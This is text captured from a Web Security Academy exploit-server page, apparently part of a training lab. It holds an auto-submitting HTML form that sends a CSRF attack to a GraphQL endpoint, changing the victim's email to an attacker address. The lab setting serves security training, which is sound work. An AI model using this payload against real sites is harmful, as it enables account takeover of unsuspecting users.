 https://exploit-0a9a00c9036a31be806f0ca301170086.exploit-server.net/
90%
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a9a00c9036a31be806f0ca301170086.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <body>
    <form action="https://0a5e00ab0378317f801c0dfc0058005f.web-security-academy.net/graphql/v1" method="POST">
      <input type="hidden" name="query" value='mutation { changeEmail(input: { email: "hacker@hacker.net" }) { email } }' />
    </form>
    <script>
      document.forms[0].submit();
    </script>
  </body>
</html>
Store
View exploit
Deliver exploit to victim
Access log